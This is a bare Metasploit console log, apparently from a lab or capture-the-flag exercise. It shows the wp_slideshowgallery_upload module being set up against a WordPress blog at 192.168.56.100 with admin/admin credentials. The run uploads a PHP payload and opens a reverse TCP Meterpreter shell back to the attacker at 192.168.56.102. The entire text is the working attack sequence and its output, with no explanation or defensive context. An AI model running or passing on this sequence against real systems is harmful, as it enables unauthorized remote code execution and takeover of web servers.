 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set RHOSTS 192.168.56.100
RHOSTS ⇒ 192.168.56.100
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set TARGETURI /weblog
TARGETURI ⇒ /weblog
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set WP_PASSWORD admin
WP_PASSWORD ⇒ admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set WP_USER admin
WP_USER ⇒ admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ldhqtncd.php
[*] Sending stage (39927 bytes) to 192.168.56.100
[+] Deleted ldhqtncd.php
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.100:45666) at 2024-07-18 15:56:49 +0200
meterpreter >